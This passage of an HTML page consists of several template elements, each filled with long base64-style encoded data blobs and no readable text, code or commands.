id="JC8PzXVZTck4">+Ny4BTY1j9jdnr4ubd5HYxfBjf+x64HUq736C5Hb7Y00QcSD9ZPsCzr8Qafm+N88yt+piEUldV5L9ViLUh9D/Ia8vigMSpud98ehcDTzCmc0wZT7r8XX7e6S3DHP7qmDJ1KMpKXo6RQWn2Cu44L+P93ilLUHJ2APW/Ith3Eaacmk+ecsPxGoxcjAsSQ+r3FfJvWHuqHBq9PQjOdvg8SisyhHjbqh0/[base64]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</template><template id="JC8PzXVZTck5">rfeZFvRnrbsd3EEiw9q9v0vuM1ZctUSzrus4Cq4IvS2rTJarydkaMhBpmO2+z1MRGpZpOxs/887YaaiDESfwUPqGiAVH1U87Gz8gUKPrPgzr6/I3XASEk8w6m12/q1z8yfzB6y3o2tMX+y5dPT+QQsun+quK7uO8f+yIpMBmYLYqNQgU50Q/qE5ucsLDWU2tWsi3Yz3X1EOdyw/IrNsZH1jO8/mfmLggFQx43bw+k3D5ojqL+jiSrhwbOSMBdoCUqob5BzYmvSsfizDCgjyp/[base64]/gFhwCturJn+QFUfh2YyDLqoK7nIPl0cLmOM/HqJEZSYC75JH0TCT/YIHm8vJ38/Cr7wEXaA9W0GCoUHZs9KnozlIGIrCe1LSkJEStYEMmyZeqq8et296/6Smd6u6YdWqyhfXx4ww5i2K27Y/QO8D9ub8OGnNfe/BSoHhKCdWl28QSehnKyKyYqjlQ4FdsI9yZr6rvp5X7tp0Lm5q1kjl+nqPh79UwJItdv+Wv6Sjw+pfuAz5BXnv9L7xwbEvWiuveUQg8v8/GluF1f/BYYmnesb6c7IXg3KfkDabAvbMWa4O70MjaThuAILbgq9t++MyotEdEYVhQ4C7HRmkM2vv/5TIAEYfN8LDqGDatCndm0oe1sMmB9a656SmF4+62M3ux46SSyzgNmiOHu4TaOfzMiOwGIFdYdP9XhHVEfaGe0+gsJkCw6s7FpXdi4VdXN+2a+6bI1Zf0xusoseKAmhdfxpaslaxPNIJ9qLiUihbD8qHtNRBBIAujd8J1bEHFk/vvOnZBpfarnasrS/NUbCvvspy+m4aS76zkNI7o7a4oVoO7odD2GwmYIbX9m/4p+vKRgR5FXidq9l6HbnRM4PPivCEpBpuV9YGFC2vdcVYLxo+asJqr0NqEzhWbxbyAFGCSk+3p7QY4rimRubbELL3UtZUGGEEETaJQo1RqYeGM4b0BKyaLmtG4ihVV1WZ+ApWu+ozBjsbexNwymd25pXRLubvYzfcUHr9m1MK3/yT65Lq5JxchEQvyUcJTfF/yptDOUSwQn8nWzZ4OU8FoTRrLp4ar/bD7ycfSNo7hj7AwAJ+R8cnXLxqrYpSwjNg95+68mQ06UCBW1UuWaH5N1K3m5DA3Pc3i7pirJkDudVIj8LCd3sXSx8mFwi6k26+/AWCC5/ruzCQlvHKI3q3/G8bjgpA3N2I6fdl0nklLX+WGu8c2AhWx4OWjgHVv/FNhO5W3mrr+pejxl9kFlO3ugTJ9kLzZwdFKP6dQt+eK0nf79ci9PkZfWk7kdL1zdlH6rLmyEBUajpjUhqouY+NnRxX9iLyZ+ZzU+q/BJsDYn7wqC5+E28aiNDOJJ4TttPd+6/qK6A0ldFhs8kjFSn1U8/PdyhN6Ka/0z6K8AVH6ek9p06i5juiP4P+j+yy1x7WCJ1aBm/XawQwagieL4ayFGtPAmrUyS1pfacN3gVAfYPq979wkGAG5+e+U6nZM1FB/K86vuZ3MtpPOl/wGpsuSmXFjso/Nxd4IEINGvOOvjAbP/b7vIzZYBVzdK4MQXVzAk+C7WAcwl+rcwaYEb6FbFB/9s5mlw5zGqZ7FD8barqR3X6L9u560Dym1fYC2y4Fg4dOavEp5LQpX9WPMKiQF/Krj5V5FU92Q+5ylYGX1U1Uimd+uhsCQwPGbzS7UkdD0YxPU6/DL7Vw+oHCW+/yfKODCk60WXnIJSvU4zCoOGbHrqqtqb1PdjL/V7yRv7xJFPcWOvtSMlsTomoU0k86+sTERyt20grtcfewxxbSl1Dmp1Ze5BwAsSkr0ap0NR1f3pKi1am9T3Yy/1fNgJrkOVSfD3a6Fz5fSpdfaOYbA970gXJr1tNTyGSqOfp21441vuZbK7lRCJ0oGmzrSAA4Zseuqq0BvU8Hc/oG7YGKkEGtjhM/j3O/Wj63VmnLDj+r0cwLA+aGCqxRl4ibQ6e+KeqeBzvhEUyFZFqYv3BcbT6D5pL4BYUTIgqjA83AmqQMLf5PI496bjIyq25092Jjv+nQG1Oe0k6pMcP0/[base64]/F83A2twYIY8jM492byZC2xZBrl4Ho4W0BwfekgqtNc/8x1cT5k3mph872QxI/Wg2/KMcAHhmh+6S/TWFBi4Gs2+F1Z7cAE3+WyO3ZjtSRtduaaduB6OErHsf5ocO1TmjiI9Co8Z1/uZvV6kFdI11CsyTOD15Y5aO0gUBvU92Mv9XzYCalHVUnw8PHyY7EgbjViHzWj+anM1Ka9/fO+g8u8TOX7bHSYufXlr1WTRtIGLE60gAOGbHrqqtcLlOV3vqT7mIluxJFPcWOvtSMkdL9h8Y9m8r46iBDwe+hlaJJcL9olrTu3HGpmdvkBwdjB1b2JJFQGwGk/LO+TTwKjoL4nKcoc/scTz6Y0r6d3IvP/[base64]/x5zRgarbmmnWn/rlcgLa4rSS7U1z9CLTyfOTe7CE2+paRyhaGKE6whEYGaajvupRb0LdnL/F43ErqEQLf5LP9aicypOt1ZpyxJr65GMDxe66l7tPc/4kn8X1k328lsrqFV0mXRamL9IQDgih+6q6TnpdypmxwuZgNrkCFmGJzOPc1KmStsCIb9id77VtBMH5o5e7TH39INSm9J1/qZjM7VpEJEgIsSrDDR8XpOu68UJxT9Lc/oG7fjq2QVA2mvftyY7EgbjViHzWj/q5Ilqa3bSCu1x97DHFqOGBYPrGmrZKeTFIGLE60gAOGbH3+fsBIVOewP6GoH0k71dUIs2So8TMhcX/kIpigJ304W0LyPjn0voSY8YxxajhnW+p</template><template id="JC8PzXVZTck6">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</template><template id="JC8PzXVZTck7">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</template><template id="JC8PzXVZTck8">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